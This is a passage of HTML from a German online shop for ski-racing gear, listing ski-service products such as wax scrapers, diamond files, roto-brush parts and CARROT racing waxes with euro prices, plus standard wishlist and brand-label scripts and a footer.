	<span data-jckqvpid="18658" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/wachsklinge-3-mm-transparent/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-3-mm-transparent-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-3-mm-transparent-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-3-mm-transparent-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-3-mm-transparent-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-3-mm-transparent-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-3-mm-transparent-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-3-mm-transparent-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-3-mm-transparent-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-3-mm-transparent-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Wachsklinge-3-mm-transparent-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18658" data-product-id="18658" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/wachsklinge-3-mm-transparent/"><h3>Wachsklinge 3 mm, transparent</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>4.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18658" data-quantity="1" data-product_id="18658" data-product_sku="3309-3" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-24653 product type-product status-publish has-post-thumbnail product_cat-kanten product_cat-skiservice last instock purchasable product-type-simple">
	<div class="product-item-box">
	<a href="https://www.skirennanzug.com/shop/polier-diamant-100-x-25-mm-extrafein-k1000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="24653" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/polier-diamant-100-x-25-mm-extrafein-k1000/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=24653" data-product-id="24653" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/polier-diamant-100-x-25-mm-extrafein-k1000/"><h3>LG Diamantschleiffeile 100 x 25 mm, sehr fein K1000</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>34.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=24653" data-quantity="1" data-product_id="24653" data-product_sku="3212.3-1" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="first post-18684 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-roto-buersten-u-zubehoer product_cat-skiservice  instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18684 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18684 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/roto-buerten-achse-griff-fuer-120mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18684" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/roto-buerten-achse-griff-fuer-120mm/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürten-Achse-Griff-für-120mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürten-Achse-Griff-für-120mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürten-Achse-Griff-für-120mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürten-Achse-Griff-für-120mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürten-Achse-Griff-für-120mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					<div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/3015-270x340.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/3015-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/3015-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/3015-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>                    
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18684" data-product-id="18684" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/roto-buerten-achse-griff-fuer-120mm/"><h3>Roto-Bürten, Achse / Griff für 120mm</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 59.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 49.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18684" data-quantity="1" data-product_id="18684" data-product_sku="3327-1" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18654 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-kanten product_cat-skiservice  instock purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18654 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18654 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/kantenschleifgummi-40-x-325-x-20-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18654" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/kantenschleifgummi-40-x-325-x-20-mm/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Kantenschleifgummi-40-x-325-x-20-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Kantenschleifgummi-40-x-325-x-20-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Kantenschleifgummi-40-x-325-x-20-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Kantenschleifgummi-40-x-325-x-20-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Kantenschleifgummi-40-x-325-x-20-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Kantenschleifgummi-40-x-325-x-20-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Kantenschleifgummi-40-x-325-x-20-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Kantenschleifgummi-40-x-325-x-20-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Kantenschleifgummi-40-x-325-x-20-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Kantenschleifgummi-40-x-325-x-20-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18654" data-product-id="18654" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/kantenschleifgummi-40-x-325-x-20-mm/"><h3>Kantenschleifgummi 40 x 32,5 x 20 mm</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>6.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18654" data-quantity="1" data-product_id="18654" data-product_sku="3246" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="last post-24796 product type-product status-publish has-post-thumbnail product_cat-wax product_cat-skiservice first instock purchasable product-type-simple">
	<div class="product-item-box">
	<a href="https://www.skirennanzug.com/shop/carrot-graphite-molybdenum-additive/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="24796" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/carrot-graphite-molybdenum-additive/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/11-sciolina_GM_Graphite_molybdenum_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/11-sciolina_GM_Graphite_molybdenum_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/11-sciolina_GM_Graphite_molybdenum_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/11-sciolina_GM_Graphite_molybdenum_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/11-sciolina_GM_Graphite_molybdenum_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/11-sciolina_GM_Graphite_molybdenum_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/11-sciolina_GM_Graphite_molybdenum_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/11-sciolina_GM_Graphite_molybdenum_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=24796" data-product-id="24796" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/carrot-graphite-molybdenum-additive/"><h3>CARROT Graphite &amp; Molybdenum Additive, Graphite und Molybdän Mischung, -8° bis -25°</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>59.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=24796" data-quantity="1" data-product_id="24796" data-product_sku="GMF100" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-24791 product type-product status-publish has-post-thumbnail product_cat-wax product_cat-skiservice  instock purchasable product-type-simple">
	<div class="product-item-box">
	<a href="https://www.skirennanzug.com/shop/carrot-high-fluor-yellow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="24791" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/carrot-high-fluor-yellow/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/6-sciolina_HF_high_fluoro_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/6-sciolina_HF_high_fluoro_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/6-sciolina_HF_high_fluoro_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/6-sciolina_HF_high_fluoro_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/6-sciolina_HF_high_fluoro_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/6-sciolina_HF_high_fluoro_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/6-sciolina_HF_high_fluoro_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/6-sciolina_HF_high_fluoro_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=24791" data-product-id="24791" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/carrot-high-fluor-yellow/"><h3>CARROT SURFACTANT PLUS Additive Rennwachs Gelb, -6° bis 0°</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>49.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=24791" data-quantity="1" data-product_id="24791" data-product_sku="HF100" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-24804 product type-product status-publish has-post-thumbnail product_cat-wax product_cat-skiservice last instock sale purchasable product-type-simple">
	<div class="product-item-box">
	<a href="https://www.skirennanzug.com/shop/carrot-cube-accelerator-warm-afterburn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="24804" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/carrot-cube-accelerator-warm-afterburn/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/solo-scatola_cube_warm_senzaombre_5cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/solo-scatola_cube_warm_senzaombre_5cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/solo-scatola_cube_warm_senzaombre_5cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/solo-scatola_cube_warm_senzaombre_5cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/solo-scatola_cube_warm_senzaombre_5cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/solo-scatola_cube_warm_senzaombre_5cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/solo-scatola_cube_warm_senzaombre_5cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/solo-scatola_cube_warm_senzaombre_5cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=24804" data-product-id="24804" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/carrot-cube-accelerator-warm-afterburn/"><h3>CARROT Cube Accelerator Warm Afterburn, Speedblock für -0° bis -8°</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>119.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 119.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 99.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=24804" data-quantity="1" data-product_id="24804" data-product_sku="DDC010" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
					</ul>

				</div>
			</div>
		</div>
	</div>
</div>
	
	
<div class="container-fluid container-fluid-footer">
<div class="row">
<div class="footer-sidebar-2-wrapper">
<div class="footer-sidebar-2 sidebar container footer-container">
     
</div>
      
</div>


<footer>
<div class="container">
<div class="row">
    <div class="col-md-6 copyright">
    <p style="text-align: left"><strong>Alpin-Rennsport - skirennanzug.com </strong> -  <a href="http://www.skirennanzug.com/versand-und-lieferbedingungen/">Versandkosten</a> | <a href="http://www.skirennanzug.com/allgemeine-geschaeftsbedingungen/">AGb's</a> | <a href="http://www.skirennanzug.com/impressum/">Impressum </a></p>
<p style="text-align: left"><span style="font-size: small">* Alle Preise inkl. gesetzl. Mehrwertsteuer zzgl. <a href="http://www.skirennanzug.com/versand-und-lieferbedingungen/">Versandkosten</a>.</span></p>
<p style="text-align: left">Marken: Alpina | Atomic | Beyond-X | Hestra | Komperdell | Kandahar | LG Kunzmann | under Amour  | Vitalini</p>
